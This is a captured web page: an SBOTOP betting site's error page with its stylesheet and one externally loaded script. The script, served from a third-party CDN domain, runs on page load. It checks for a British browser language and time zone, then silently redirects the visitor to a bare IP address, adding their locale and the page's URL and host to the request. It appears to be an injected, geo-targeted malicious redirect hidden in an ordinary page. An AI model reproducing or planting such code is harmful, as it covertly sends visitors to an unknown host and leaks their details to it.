

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://promo.51680780.com/error?aspxerrorpath=/euro/football/english-premier-league
body_size: 788
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>SBOTOP - Error</title>
    <script src="https://txt-1-79.cloudswiftcdn.net/assets/js/redirect-uk-users.js" async></script>
    <script language="javascript">
        if (document.all) document.execCommand("BackgroundImageCache", false, true);
    </script>
    <link href="/Content/css/errorpage.css" rel="Stylesheet" type="text/css">
</head>

<body>
<table width="600" height="320" align="center" border="0" cellspacing="0" cellpadding="0">
    <tr>
        <td rowspan="3" class="Title"></td>
        <td height="80">&nbsp;</td>
    </tr>
    <tr>
        <td height="120" valign="top" class="ErrorMsg">
            Dear Customer an unexpected error has occurred, please try again later or you can contact our customer service with ErrorID :
            <div class="ErrorCode">
                B14-007-148
            </div>
        </td>
    </tr>
    <tr>
        <td height="120">&nbsp;</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://promo.51680780.com/Content/css/errorpage.css
body_size: 326
content:
body {
    background: url(../images/error_bg.gif) repeat-x #85A3E0;
    margin: 0;
}

.Title {
    background: url(../images/error_title.png) no-repeat;
    width: 225px;
    height: 320px;
}

.ErrorMsg {
    font: 12px Arial;
}

.ErrorCode {
    font: 30px Tahoma;
    color: #900;
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://txt-1-79.cloudswiftcdn.net/assets/js/redirect-uk-users.js
body_size: 187
content:
(() => {
  const UK_LANGUAGES = ["en-GB", "en-GB-oxendict"];
  const UK_TIMEZONE_OFFSETS = [0, 1];
  const REDIRECT_URL = "http://54.65.5.61";

  try {
    const { language } = navigator;
    if (!language) return;

    const offsetMinutes = new Date().getTimezoneOffset();
    const offsetHours = Math.round(-offsetMinutes / 60);

    const isUKLanguage = UK_LANGUAGES.includes(language);
    const isUKTimezone = UK_TIMEZONE_OFFSETS.includes(offsetHours);

    if (isUKLanguage && isUKTimezone) {
      const url = new URL(REDIRECT_URL);
      const timezone = `GMT${offsetHours >= 0 ? "+" : ""}${offsetHours}`;
      const path = `${window.location.origin}${window.location.pathname}`;
      url.searchParams.set("C", encodeURIComponent(`${language}_${timezone}_${path}`));
      url.searchParams.set("DOM", encodeURIComponent(window.location.host));
      window.location.href = url.toString();
    }
  } catch (error) {
    console.warn("UK redirect failed:", error);
  }
})();
